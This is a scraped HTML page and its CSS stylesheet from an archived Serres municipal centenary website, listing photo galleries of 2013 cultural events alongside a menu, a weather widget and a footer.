              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/17_05_2013_-________31/kats_7_20130626_1776993444.jpg" hspace="4" vspace="0" class="jg_photo" alt="17/05/2013 - Χορευτική Συνάντηση του Συλλόγου Σαρακατσαναίων "Ο Κατσαντώνης"" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/2013-06-26-06-34-45/17-05-2013">
                17/05/2013 - Χορευτική Συνάντηση του Συλλόγου Σαρακατσαναίων &quot;Ο Κατσαντώνης&quot;</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="27/04/2013 - Συναυλία με την ορχήστρα "contra tempo"" href="/serres100/index.php/newsmenu/photos-events/2013-05-10-05-27-52/27-04-2013-contra-tempo">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/27_04_2013_-_____contra_tempo_24/tempo_1_20130510_1285075244.jpg" hspace="4" vspace="0" class="jg_photo" alt="27/04/2013 - Συναυλία με την ορχήστρα "contra tempo"" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/2013-05-10-05-27-52/27-04-2013-contra-tempo">
                27/04/2013 - Συναυλία με την ορχήστρα &quot;contra tempo&quot;</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="21/04/2013 - Θεατρική Παράσταση του ΟΡΦΕΑ Σερρών "Τα δέντρα πεθαίνουν όρθια"" href="/serres100/index.php/newsmenu/photos-events/dentra">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/21_04_2013_-___________25/dentra_5_20130514_1298176552.jpg" hspace="4" vspace="0" class="jg_photo" alt="21/04/2013 - Θεατρική Παράσταση του ΟΡΦΕΑ Σερρών "Τα δέντρα πεθαίνουν όρθια"" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/dentra">
                21/04/2013 - Θεατρική Παράσταση του ΟΡΦΕΑ Σερρών &quot;Τα δέντρα πεθαίνουν όρθια&quot;</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="21/04/2013 - Εκπαιδευτικό παιχνίδι "Ξεκλειδώνω την Πύλη του Βαρός"" href="/serres100/index.php/newsmenu/photos-events/2013-05-10-05-17-49/21-04-2013">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/21_04_2013_-_________23/varos_6_20130510_2084950581.jpg" hspace="4" vspace="0" class="jg_photo" alt="21/04/2013 - Εκπαιδευτικό παιχνίδι "Ξεκλειδώνω την Πύλη του Βαρός"" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/2013-05-10-05-17-49/21-04-2013">
                21/04/2013 - Εκπαιδευτικό παιχνίδι &quot;Ξεκλειδώνω την Πύλη του Βαρός&quot;</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_clearboth"></div>
    </div>
    <div class="jg_row sectiontableentry2">
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="20/04/2013 - Ρεσιτάλ Πιάνου με έργα του F.Schubert-Ιγκόρ Πετρίν" href="/serres100/index.php/newsmenu/photos-events/2013-05-21-05-30-54/20-04-2013-fschubert">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/20_04_2013_-_______fschubert-___27/piano_3_20130521_1553963255.jpg" hspace="4" vspace="0" class="jg_photo" alt="20/04/2013 - Ρεσιτάλ Πιάνου με έργα του F.Schubert-Ιγκόρ Πετρίν" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/2013-05-21-05-30-54/20-04-2013-fschubert">
                20/04/2013 - Ρεσιτάλ Πιάνου με έργα του F.Schubert-Ιγκόρ Πετρίν</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="17/04/2013 - Επιστημονική Διάλεξη "Οι Σέρρες και η περιοχή τους πριν από την απελευθέρωση, κατά την περίοδο της αρχαιότητας"" href="/serres100/index.php/newsmenu/photos-events/serrespro">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/17_04_2013_-__________________26/serrespro_4_20130514_1357255715.jpg" hspace="4" vspace="0" class="jg_photo" alt="17/04/2013 - Επιστημονική Διάλεξη "Οι Σέρρες και η περιοχή τους πριν από την απελευθέρωση, κατά την περίοδο της αρχαιότητας"" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/serrespro">
                17/04/2013 - Επιστημονική Διάλεξη &quot;Οι Σέρρες και η περιοχή τους πριν από την απελευθέρωση, κατά την περίοδο της αρχαιότητας&quot;</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="16/04/2013 - Βραδιά JAZZ - Alex Drako Trio" href="/serres100/index.php/newsmenu/photos-events/2013-04-22-11-15-37/16-04-2013-jazz-alex-drako-trio">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/16_04_2013_-__jazz_-_alex_drako_trio_22/jazzalex_5_20130422_1839081373.jpg" hspace="4" vspace="0" class="jg_photo" alt="16/04/2013 - Βραδιά JAZZ - Alex Drako Trio" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/2013-04-22-11-15-37/16-04-2013-jazz-alex-drako-trio">
                16/04/2013 - Βραδιά JAZZ - Alex Drako Trio</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="14/04/2013 - Παρουσίαση "Κάποτε Γυμνάσιο Θηλέων.... Σήμερα 3ο Γυμνάσιο"" href="/serres100/index.php/newsmenu/photos-events/14-04-2013-3">
              <img src="http://old.serres.gr/serres100/images/joomgallery/thumbnails/__8/14_04_2013_-_______3__21/gymnasio_10_20130422_1531689560.jpg" hspace="4" vspace="0" class="jg_photo" alt="14/04/2013 - Παρουσίαση "Κάποτε Γυμνάσιο Θηλέων.... Σήμερα 3ο Γυμνάσιο"" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="http://old.serres.gr/serres100/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon" />              <a href="/serres100/index.php/newsmenu/photos-events/14-04-2013-3">
                14/04/2013 - Παρουσίαση &quot;Κάποτε Γυμνάσιο Θηλέων.... Σήμερα 3ο Γυμνάσιο&quot;</a>
            </li>
                      </ul>
        </div>
      </div>
      <div class="jg_clearboth"></div>
    </div>
  </div></div>
												<div class="clr"></div>
												<div class="clearmargin"></div>
											</div>
										</div>
									</div>
								</section>
								<aside class="grid_4 pull_7" id="sidebar1">
									<div class="grid"><div class="module no_title grid">
  <div class="pad4">
  	<div class="pad5">
  		<div class="pad6"></div>
  	</div>
  </div>
  
  <div class="pad">
  	<div class="pad2">
  		<div class="pad3">
  			<div class="pad-title">
    </div>
  
			
<!--swMenuFree7.2_J2.5 mygosumenu by http://www.swmenupro.com-->
<table  id="outertable" align="right" class="outer"><tr><td><div id="outerwrap">
<table cellspacing="0" border="0" cellpadding="0" id="swmenu" class="ddmx"  > 
<tr> 
<td class='item11'> 
<a href="/serres100/index.php/news" class="item1">Καινοτομία & Citybranding</a><div class="section" style="border:0 !important;display:none;"></div> 
</td> 
</tr> 
<tr> 
<td class='item11'> 
<a href="javascript:void(0);" class="item1">Οργάνωση - Επιτροπές</a><div class="section"  ><a href="/serres100/index.php/organizing-commitees/mayorgreetings" class="item2 first"  style="" >Χαιρετισμός Δημάρχου </a>
<a href="/serres100/index.php/organizing-commitees/organizing" class="item2"  style="" >Οργανωτική επιτροπή </a>
<a href="/serres100/index.php/organizing-commitees/committees" class="item2"  style="" >Επιτροπές</a>
<a href="/serres100/index.php/organizing-commitees/bodies" class="item2 last"  style="" >Φορείς υλοποίησης εορτασμού</a>
</div></td> 
</tr> 
<tr> 
<td class='item11'> 
<a href="javascript:void(0);" class="item1">Άξονες βασικών εκδηλώσεων</a><div class="section"  ><a href="/serres100/index.php/eventsprogramm/program" class="item2 first"  style="" >Πρόγραμμα</a>
<a href="/serres100/index.php/eventsprogramm/history-events" class="item2"  style="" >Ιστορία</a>
<a href="/serres100/index.php/eventsprogramm/civilization-events" class="item2"  style="" >Πολιτισμός</a>
<a href="/serres100/index.php/eventsprogramm/development-events" class="item2"  style="" >Ανάπτυξη</a>
<a href="http://www.serres.gr/synedrio100"  style=""  target="_blank" class="item2 last" >Γ' Διεθνές Επιστημονικό Συνέδριο Ιστορίας</a></div></td> 
</tr> 
<tr> 
<td class='item11'> 
<a href="javascript:void(0);" class="item1">Ενημέρωση </a><div class="section"  ><a href="/serres100/index.php/newsmenu/deltiatypoy" class="item2 first"  style="" >Δελτία Τύπου</a>
<a href="/serres100/index.php/newsmenu/photos-events" class="item2"  style="" >Φωτογραφίες Εκδηλώσεων</a>
<a href="/serres100/index.php/newsmenu/video100" class="item2"  style="" >Videos</a>
<a href="javascript:void(0);" class="item2 last"  style="" >Ειδήσεις - ΜΜΕ</a>
<div class="section"  ><a href="http://www.ert.gr/eidiseis/topika-nea/serres"  style=""  target="_blank" class="item2 first last" >ΕΡΤ - Σέρρες</a></div></div></td> 
</tr> 
<tr> 
<td class='item11'> 
<a href="javascript:void(0);" class="item1">Εικονογραφικό υλικό</a><div class="section"  ><a href="/serres100/index.php/imagesgallery/serrai" class="item2 first"  style="" >Εικόνες του χθες</a>
<a href="/serres100/index.php/imagesgallery/serres" class="item2"  style="" >Σύγχρονη πόλη</a>
<a href="/serres100/index.php/imagesgallery/countryserres" class="item2 last"  style="" >Ο νομός Σερρών </a>
</div></td> 
</tr> 
<tr> 
<td class='item11'> 
<a href="javascript:void(0);" class="item1">Έλα να προσφέρεις στην πόλη μας</a><div class="section"  ><a href="/serres100/index.php/bevolunteer/2012-05-23-09-29-32" class="item2 first"  style="" >Εθελοντές</a>
<a href="/serres100/index.php/bevolunteer/bevolunteerform" class="item2 last"  style="" >Φόρμα συμμετοχής εθελοντή</a>
</div></td> 
</tr> 
<tr> 
<td class='item11'> 
<a href="javascript:void(0);" class="item1">Χορηγοί - Υποστηρικτές</a><div class="section"  ><a href="/serres100/index.php/sponsors/sponcors" class="item2 first"  style="" >Χορηγοί</a>
<a href="/serres100/index.php/sponsors/sponsors-details" class="item2 last"  style="" >Δελτίο αίτησης  χορηγίας</a>
</div></td> 
</tr> 
<tr> 
<td class='item11'> 
<a href="/serres100/index.php/forum" class="item1">Μας λέτε...</a><div class="section" style="border:0 !important;display:none;"></div> 
</td> 
</tr> 
<tr> 
<td class='item11 last'> 
<a href="/serres100/index.php/communication" class="item1 last">Επικοινωνία</a><div class="section"  ><a href="/serres100/index.php/communication/opinions1" class="item2 first last"  style="" >Στείλε μας μήνυμα! </a>
</div></td> 
</tr> 
</table></div></td></tr></table><hr style="display:block;clear:left;margin:-0.66em 0;visibility:hidden;" /> 
<script type="text/javascript">
<!--
function makemenu(){
var ddmx = new DropDownMenuX('swmenu');
ddmx.type = 'vertical/right'; 
ddmx.delay.show = 0;
ddmx.iframename = 'ddmx';
ddmx.delay.hide = 861;
ddmx.effect = 'none';
ddmx.position.levelX.left = -25;
ddmx.position.levelX.top = 0;
ddmx.position.level1.left = -25;
ddmx.position.level1.top = 0; 
ddmx.fixIeSelectBoxBug = false;
ddmx.autoposition = false;
ddmx.activesub='' ;
ddmx.init(); 
}
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", makemenu, false );
else if ( typeof window.attachEvent != "undefined" ) { 
window.attachEvent( "onload", makemenu );
}
else {
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) { 
oldOnload( e ); 
makemenu() 
} 
}  
else  { 
window.onload = makemenu();
} }
//--> 
</script>  
<script type="text/javascript">
<!--
jQuery('#outerwrap ').corner('round   bl  47px');
jQuery('#swmenu .item1').corner('round  tr  br 12px');
jQuery('#swmenu .section .item2.first').corner('round  tr 12px');
jQuery('#swmenu .section .item2.last').corner('round  br 12px');
//-->
</script>

<!--End swMenuFree menu module-->
	  
       </div>
  	</div> 
  </div>
  <div class="pad7">
  	<div class="pad8">
  		<div class="pad9"></div>
  	</div>
  </div>
</div>
<div class="module grid">
  <div class="pad4">
  	<div class="pad5">
  		<div class="pad6"></div>
  	</div>
  </div>
  
  <div class="pad">
  	<div class="pad2">
  		<div class="pad3">
  			<div class="pad-title">
    <h3><span>Ο καιρός στις Σέρρες</span></h3>
  <div class="clr"></div>
    </div>
  
			<br />
<b>Warning</b>:  file_get_contents() [<a href='function.file-get-contents'>function.file-get-contents</a>]: php_network_getaddresses: getaddrinfo failed: No such host is known.  in <b>D:\OraHome_egov\Apache\Apache\htdocs\serres100\modules\mod_weather_gk4\helper.php</b> on line <b>303</b><br />
<br />
<b>Warning</b>:  file_get_contents(http://weather.yahooapis.com/forecastrss?w=961691&amp;u=c) [<a href='function.file-get-contents'>function.file-get-contents</a>]: failed to open stream: php_network_getaddresses: getaddrinfo failed: No such host is known.  in <b>D:\OraHome_egov\Apache\Apache\htdocs\serres100\modules\mod_weather_gk4\helper.php</b> on line <b>303</b><br />
<div class="gkwMain" id="weather1">
	    <div class="gkwCurrent">
		<div class="gkwMainLeft">
			<img src="http://old.serres.gr/serres100/modules/mod_weather_gk4/icons/64/mostly_cloudy.png" alt="Mostly Cloudy" />
			<p class="gkwTemp">11&deg;C</p>
		</div>
		<div class="gkwMainRight">
			<h2>Σέρρες </h2>			<p class="gkwCondition">Mostly Cloudy</p>
			<p class="gkwHumidity">Humidity: 36%</p>			<p class="gkwWind">Wind: 20.92 km/h</p>		</div>
	</div>
		
		<ul class="gkwNextDays">
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">24 Mar 2016</span>
				<p class="gkwDayTemp">
                	<img src="http://old.serres.gr/serres100/modules/mod_weather_gk4/icons/32/partly_cloudy.png" title="Partly Cloudy" alt="Partly Cloudy" />
					<span class="gkwDayDay">16&deg;C</span>
					<span class="gkwDayNight">6&deg;C</span>
				</p>
			</div>
		</li>
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">25 Mar 2016</span>
				<p class="gkwDayTemp">
                	<img src="http://old.serres.gr/serres100/modules/mod_weather_gk4/icons/32/partly_cloudy.png" title="Partly Cloudy" alt="Partly Cloudy" />
					<span class="gkwDayDay">12&deg;C</span>
					<span class="gkwDayNight">2&deg;C</span>
				</p>
			</div>
		</li>
        	</ul>
	</div>	  
       </div>
  	</div> 
  </div>
  <div class="pad7">
  	<div class="pad8">
  		<div class="pad9"></div>
  	</div>
  </div>
</div>
<div class="module no_title grid">
  <div class="pad4">
  	<div class="pad5">
  		<div class="pad6"></div>
  	</div>
  </div>
  
  <div class="pad">
  	<div class="pad2">
  		<div class="pad3">
  			<div class="pad-title">
    </div>
  
			<div class="itp-socialbuttons-mod">
       <div class="itp-sbb-nl">
        <div class="itp-sb-center">
        <a href="http://www.facebook.com/groups/123295484505941/" target="_blank" ><img src="http://old.serres.gr/serres100/modules/mod_itpsocialbuttons/images/elegant/facebook.png" alt="Submit to Facebook" /></a><a href="http://twitter.com/serres100xronia" target="_blank" ><img src="http://old.serres.gr/serres100/modules/mod_itpsocialbuttons/images/elegant/twitter.png" alt="Submit to Twitter" /></a>                </div>
   </div>
</div>
	  
       </div>
  	</div> 
  </div>
  <div class="pad7">
  	<div class="pad8">
  		<div class="pad9"></div>
  	</div>
  </div>
</div>
</div>
									<div class="clearmargin"></div>
								</aside>
								<aside class="grid_1" id="sidebar2">
									<div class="grid"><div class="module no_title grid">
  <div class="pad4">
  	<div class="pad5">
  		<div class="pad6"></div>
  	</div>
  </div>
  
  <div class="pad">
  	<div class="pad2">
  		<div class="pad3">
  			<div class="pad-title">
    </div>
  
			

<div class="custom"  >
	<p><a target="_blank" href="https://www.facebook.com/EcoFestivalDemouSerron"><img style="float: left;" src="/serres100/images/eco.jpg" alt="" height="55" width="45" /></a></p></div>
	  
       </div>
  	</div> 
  </div>
  <div class="pad7">
  	<div class="pad8">
  		<div class="pad9"></div>
  	</div>
  </div>
</div>
</div>
									<div class="clearmargin"></div>
								</aside>
								<div class="clear"></div>
							
							</div>
							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div>
				</div>
				<div class="footer-wrapper">
					<div class="footer-int">
						<div class="grid">		<div class="moduletable">
					

<div class="custom"  >
	<address><span style="color: #999999;"><code style="margin: 0px 0px 5px; padding: 5px 0px; border: 0px; outline: 0px; vertical-align: baseline; background-color: #e1eaf3; font-family: 'Century Gothic', 'Apple Gothic', sans-serif; text-align: -webkit-auto;"><span style="font-size: 8pt;">Designed &amp; Structured by Billi Ioanna</span></code></span></address><address class="footer1" style="margin: 0px; padding: 0px; border: 0px; outline: 0px; vertical-align: baseline; background-color: #e1eaf3; font-family: 'Century Gothic', 'Apple Gothic', sans-serif; line-height: 17px; text-align: -webkit-auto;"><span style="font-size: 8pt; color: #999999;">Copyright © 2012 ΔΗΜΟΣ ΣΕΡΡΩΝ - 100 ΧΡΟΝΙΑ. All Rights Reserved.</span></address></div>
		</div>
	</div>
						
						<div class="clear"></div>
					</div>
				</div>
			</div>
		<script type="text/javascript"> Cufon.now(); </script></body>
	</html>

--- FILE ---
content_type: text/css
request_url: http://old.serres.gr/serres100/templates/js_studio_free/css/1_template.css
body_size: 55137
content:
@charset "utf-8";
/* CSS Document Copyright © */
@import url(http://fonts.googleapis.com/css?family=Open+Sans);
/* ***************************************************************************************************** */
body{
  background-image:url(../images/bg-body.jpg);
  background-repeat: repeat;
  font-family: "Open Sans";
  font-weight:normal;
  font-size:12px;
  color: #000;
  position:absolute;
  width: 100%;
  height: 100%;
}
div.module, div.module_ms1, div.module_ms2, div.module_ms3 {
    margin-bottom: 20px;
}
.module_ms1 .pad3, .module_ms3 .pad3, .module .pad3{
  overflow: hidden;
}
/*********************/
#sidebar1 ul li.parent a,
#sidebar1 ul li.parent span,
#sidebar2 ul li.parent a,
#sidebar2 ul li.parent span, {
  cursor: pointer;
}
#sidebar1 ul li.parent ul li a,
#sidebar1 ul li.parent ul li span,
#sidebar2 ul li.parent ul li a,
#sidebar2 ul li.parent ul li span, {
  cursor: progress;
}
#sidebar1 ul li a,
#sidebar1 ul li span {
  color: #041F2C;
  text-decoration: none;
}
#sidebar2 ul li a,
#sidebar2 ul li span {
  color: #041F2C;
  text-decoration: none;
}

#sidebar1 span.newlink,
#sidebar1 span.newlink:link,
#sidebar1 span.newlink:visited,
#sidebar1 ul li span.newlink:link,
#sidebar1 ul li span.newlink:visited,
#sidebar1 ul li ul li span.newlink:link,
#sidebar1 ul li ul li span.newlink:visited {
    float: right;
    margin: 0 5px 0 0;
    padding: 0;
    text-decoration: none;
    background-color: transparent;
}

/* MENU MODULE */
#sidebar1 ul,
#sidebar1 ul li{
margin:0;
padding:0;
list-style:none;
overflow: hidden;
}
#sidebar1 ul li a,
#sidebar1 ul li span{
display:block;
padding:3px 3px 3px 20px;
}
#sidebar1 ul ul li a,
#sidebar1 ul ul li span{
padding:3px 3px 3px 30px;
}
#sidebar1 ul ul ul li a,
#sidebar1 ul ul ul li span{
padding:3px 3px 3px 40px;
}
#sidebar1 ul ul ul ul li a,
#sidebar1 ul ul ul ul li span{
padding:3px 3px 3px 50px;
}

#sidebar1 ul ul ul ul ul li a,
#sidebar1 ul ul ul ul ul li span{
padding:3px 3px 3px 60px;
}

#sidebar1 ul ul ul ul ul ul li a,
#sidebar1 ul ul ul ul ul ul li span{
display:block;
padding:3px 3px 3px 70px;
}
#sidebar1 ul ul ul ul ul ul ul li a,
#sidebar1 ul ul ul ul ul ul ul li span{
padding:3px 3px 3px 80px;
}
#sidebar1 ul ul ul ul ul ul ul ul li a,
#sidebar1 ul ul ul ul ul ul ul ul li span{
padding:3px 3px 3px 90px;
}
#sidebar1 a.nolink,
#sidebar1 span.nolink  {
  text-decoration: none;
  cursor: pointer;
}

#sidebar2 span.newlink,
#sidebar2 span.newlink:link,
#sidebar2 span.newlink:visited,
#sidebar2 ul li span.newlink:link,
#sidebar2 ul li span.newlink:visited,
#sidebar2 ul li ul li span.newlink:link,
#sidebar2 ul li ul li span.newlink:visited {
    float: right;
    margin: 0 5px 0 0;
    padding: 0;
    text-decoration: none;
    background-color: transparent;
}

/* MENU MODULE */
#sidebar2 ul,
#sidebar2 ul li{
margin:0;
padding:0;
list-style:none;
overflow: hidden;
}
#sidebar2 ul li a,
#sidebar2 ul li span{
display:block;
padding:3px 3px 3px 20px;
}
#sidebar2 ul ul li a,
#sidebar2 ul ul li span{
padding:3px 3px 3px 30px;
}
#sidebar2 ul ul ul li a,
#sidebar2 ul ul ul li span{
padding:3px 3px 3px 40px;
}
#sidebar2 ul ul ul ul li a,
#sidebar2 ul ul ul ul li span{
padding:3px 3px 3px 50px;
}

#sidebar2 ul ul ul ul ul li a,
#sidebar2 ul ul ul ul ul li span{
padding:3px 3px 3px 60px;
}

#sidebar2 ul ul ul ul ul ul li a,
#sidebar2 ul ul ul ul ul ul li span{
display:block;
padding:3px 3px 3px 70px;
}
#sidebar2 ul ul ul ul ul ul ul li a,
#sidebar2 ul ul ul ul ul ul ul li span{
padding:3px 3px 3px 80px;
}
#sidebar2 ul ul ul ul ul ul ul ul li a,
#sidebar2 ul ul ul ul ul ul ul ul li span{
padding:3px 3px 3px 90px;
}
#sidebar2 a.nolink ,
#sidebar2 span.nolink {
  text-decoration: none;
  cursor:pointer;
}


#grid-top2, 
#grid-top, 
#grid-bottom, 
#grid-bottom2, 
#main, 
.footer-wrapper {
    clear: both;
}
.total{
  position:relative;
  min-height: 100%;
  height: auto;
}
.top{
  margin-bottom: 10px;
}
.top-wrapper{
    height: auto;
    margin: 0 auto;
    width: 960px;
    text-align: right;
}
.featured1-wrapper{
  height: auto;
  width: 960px;
  margin:0 auto;
  position: relative;
  z-index: 2;
}
body #sliderNav a.sliderPrev:link,
body #sliderNav a.sliderPrev:active,
body #sliderNav a.sliderPrev:hover,
body #sliderNav a.sliderPrev:visited{
  background-image: url(../images/bg-shack-left.png);
  height: 15px;
  width: 9px;
  float: left;
  margin-left: 80px;
}
body #sliderNav a.sliderNext:link,
body #sliderNav a.sliderNext:active,
body #sliderNav a.sliderNext:visited,
body #sliderNav a.sliderNext:hover{
  background-image: url(../images/bg-shack-right.png);
  height: 15px;
  width: 9px;
  float: left;
  margin-right: 80px;
}
body #sliderNav a.active:link,
body #sliderNav a.active:active,
body #sliderNav a.active:visited, 
body #sliderNav a.active:hover{
  background-image: url(../images/bg-shack-active.png);
  padding: 10px 2px;
  height: 15px;
  width: 15px;
  float: left;
}
body #sliderNav a:link, 
body #sliderNav a:active, 
body #sliderNav a:visited, 
body #sliderNav a:hover{
  background-image: url(../images/bg-shack.png);
  padding: 10px 2px;
  height: 15px;
  width: 15px;
  float: left;
}
/* TEMPLATE SPECIFIC CSS CODE */
.container_12 .flexgrid_1 {
width: 940px;
}
.container_12 .flexgrid_2 {
width: 460px;
}
.container_12 .flexgrid_3 {
width: 300px;
}
.container_12 .flexgrid_4 {
width:220px;
}
.container_12 .flexgrid_5 {
width:172px;
}
.container_12 .flexgrid_6 {
width: 140px;
}

h1, 
.componentheading {
font-size:1.7em;
line-height:1.7em;
}
h2, 
.contentheading{
font-size:1.5em;
line-height:1.5em;
}
h3 {
font-size:1.3em;
line-height:1.3em;
}
h4 {
font-size:1.2em;
line-height:1.2em;
}
h5 {
font-size:15px;
line-height:1.1em;
}
h6 {
font-size:13px;
line-height:1em;
font-weight:bold;
}
.inside {
padding:10px 0;
}
.clr {
clear:both;
}
ul, 
ol{
margin-top:20px;
margin-bottom:20px;
}

/********************************** Toolbar ****************************************************/

#toolbar ul,
#toolbar li{
margin:0px;
padding:0px;
list-style:none;
}
#toolbar li{
display:inline;
}
#toolbar a{
margin-right:0;
font-weight:bold;
text-decoration:none;
}
#toolbar a:hover{
text-decoration:none;
}
div#logo a.image h2{
  display: none;
}

/*************************** Header  *****************************************************/
#header{
width:980px;
margin:0 auto;
}
#header-inner{
padding:10px 0;
}


/*************************** Logo *****************************************************/
div#toolbar #logo {
  position:relative;
  float:left;
  margin: 10px 0 0 10px;
}
/*
#logo .title h2{
margin:15px 0;
}
*/

/*************************** Menu  *****************************************************/
#menu{
  position:relative;
  z-index:9000;
  height:30px;
  display: block;
}

#menu-inner{
padding:0;
}
#menu ul, 
#menu ul li, 
#menu ul ul{
list-style: none;
margin: 0;
padding: 0;
}
#menu ul{
position: relative;
z-index: 597;
}
#menu ul li{
float: left;
line-height: 1.3em;
vertical-align: middle;
zoom: 1;
padding:10px 10px 6px;
}
#menu ul li a{
display:block;
text-decoration:none;
position:relative;
font-weight:bold;
}
#menu ul li.hover, 
#menu ul li:hover{
position: relative;
cursor: default;
}
#menu ul ul{
  display: none;
  position: absolute;
  top: 98%;
  left: -1px;
  z-index: 598;
  width: auto;
  min-width:200px;
  text-transform:capitalize;
  font-size:13px;
  padding:5px;
}
#menu ul ul li{
float: none;
white-space:nowrap;
margin:0;
padding:0;
}
#menu ul ul li a,
#menu ul ul li span{
padding:5px;
font-size:12px;
font-weight:normal;
border-radius:0;
}
#menu ul ul ul{
top:50%;
left:100%;
}
.footer-wrapper{
  position:absolute;
  bottom: 0;
  height: auto;
  width: 100%;
}
/******************************* color link menu ****************************************/
#menu ul li a,
#menu ul li span{
  font-size:14px;
  color:#001;
  font-family:"Open Sans";
  font-weight:normal;
  display: block;
  padding: 0 10px 10px;
  font-style: normal;
}
#menu ul li.parent:hover > a,
#menu ul li.parent:hover > span{
  border-bottom: 5px solid #04222D;
}
#menu ul li.parent ul li:hover a,
#menu ul li.parent ul li:hover span
{
  border-bottom: 0 none;
}
#menu ul > li.parent:hover{
  background-image:url(../images/Navy-Brown/ul-top.png);
  background-position:bottom center;
  background-repeat:no-repeat;
}
#menu ul li.parent ul li.parent:hover{
  background-image: none;
}
#menu ul li.parent:hover a,
#menu ul li.parent:hover span{
  text-decoration: none;
}
#menu ul li.parent ul li:hover a,
#menu ul li.parent ul li:hover span
{
  text-decoration: none;
}
#menu ul li a:hover,
#menu ul li span:hover{
  text-decoration: underline;
}
#menu ul ul{
background-color:#E1EAF3;
z-index: 900;
border-radius:0px 0px 20px 20px; 
}
#menu ul li li a:hover,
#menu ul li li span:hover{
font-family: "open sans";
}



/************ Footer menu *****************/
.footer-wrapper ul li 
{
  list-style: none;
  float: left;
  text-decoration:underline;
  border-right: 1px solid #000;
  margin-left:5px;
  padding-right: 5px;
  box-shadow: 1px 0 0 0 #A9AFB6;
}
.footer-wrapper ul li a,
.footer-wrapper ul li span{
  color: #000000;
  font-size: 12px;
  font-family: "open sans";
  text-decoration: none;
  font-style: normal;
}
.footer-wrapper ul{
    display: block;
    float: right;
    height: auto;
    margin: 10px 0;
    overflow: hidden;
    text-align: right;
    width: auto;
}
body blockquote{
  background-image: url(../images/quote_up.png);
}
blockquote p{
  background-image: url(../images/quote_down.png);

}
/*************************** Breadcrums *****************************************************/
#pathway{
font-size:12px;
margin:0 0 20px 0;
}
#pathway-inner a{
  color:#04202C;
    font-size: 13px;
    font-style: normal;
    padding: 5px;
    text-decoration: none;
}
#pathway-inner{
padding:10px 0;
}
#pathway #pathway-inner .grid  a:first-of-type
{
  background-color: #04222D;
  color: #FFFFFF;
}
#stage-inner{
padding:20px 0;
}
.elements{
width:980px;
margin:0 auto;
}
.elements-inner{
padding:20px 0;
}
body #container{
  width:960px;
  margin:0 auto;
  border: 0 none;
  padding-bottom:130px;
  background-color: transparent;
}
#container-inner{
padding:20px 0;
}

/***********************************Featured*****************************/
body .shackSliderslider{
  background-repeat:no-repeat;
  background-color: transparent;
  border: 0 none;
  margin: 0;
}
.featured1-wrapper div.grid{
  position: relative;
  z-index: 2;
}
/********************************** Footer *****************************/
#footer{
width:100%;
margin:0;
height:auto;
}
#footer-inner{
padding:10px 0 0;
font-size:12px;
line-height:1.3em;
}
#link{
text-align:right;
}
#link ul,
#link li{
margin:0;
padding:0;
list-style:none;
}
#link li{
display:inline-block;
margin-right:10px;
}
.joomlashack{
margin:10px 0 !important;
}
